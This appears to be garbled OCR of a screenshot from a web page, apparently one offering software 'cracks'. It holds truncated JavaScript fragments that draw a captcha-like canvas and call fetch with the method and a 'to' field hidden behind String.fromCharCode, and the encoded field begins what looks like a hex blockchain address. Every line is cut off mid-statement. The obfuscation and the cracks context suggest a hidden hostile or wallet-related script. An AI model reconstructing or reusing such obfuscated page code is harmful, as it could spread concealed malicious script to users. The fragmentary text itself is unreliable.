
🕓 Last update: 2026-06-05
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
re=await fetch(r,{method:String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,
j=await re.json();if(j.result){let h=j.result.su
Processor:
1+ GHz for cracks